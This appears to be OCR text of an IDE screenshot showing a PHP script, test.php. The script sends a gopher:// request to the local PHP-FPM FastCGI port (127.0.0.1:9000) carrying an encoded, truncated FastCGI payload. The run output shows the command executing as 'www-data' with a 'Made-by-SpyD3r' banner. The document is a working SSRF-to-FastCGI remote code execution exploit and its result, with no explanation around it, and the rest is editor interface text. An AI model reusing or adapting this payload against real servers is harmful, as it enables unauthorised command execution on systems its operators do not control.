 TEST.PHP
code_see > test.php >
1: Project
Project
test.php
test.txt
utf.txt
payload.php
code.php
code_see ~/PhpstormProjects/code_see
code.php
payload.php
test.js
test.php
test.txt
utf.txt
External Libraries
Scratches and Consoles
11
Database
1 <?php
2
3 $url='gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%0C%04%0
4 $curl = curl_init();
5 curl_setopt($curl, option: CURLOPT_URL, $url);
6 curl_setopt($curl, option: CURLOPT_SSL_VERIFYPEER, value: FALSE);
7 curl_setopt($curl, option: CURLOPT_SSL_VERIFYHOST, value: FALSE);
8 if(!empty($data)){
9 curl_setopt($curl, option: CURLOPT_POST, value: 1);
10 curl_setopt($curl, option: CURLOPT_POSTFIELDS, $data);
11 }
12 curl_setopt($curl, option: CURLOPT_RETURNTRANSFER, value: 1);
13 $output = curl_exec($curl);
14 curl_close($curl);
15 echo $output;
16
17
Run: test.php
/Applications/MAMP/bin/php/php5.6.40/bin/php /Users/17man/PhpstormProjects/code_see/test.php
L X-Powered-By: PHP/8.0.8
Content-type: text/html; charset=UTF-8
www-data
-----Made-by-SpyD3r-----
tml
Process finished with exit code 0
7: Structure
2: Favorites
4: Run
6: Problems
TODO
Terminal
Event Log
Process finished with exit code 0
Material Oceanic
15:14
LF
GB18030
4 spaces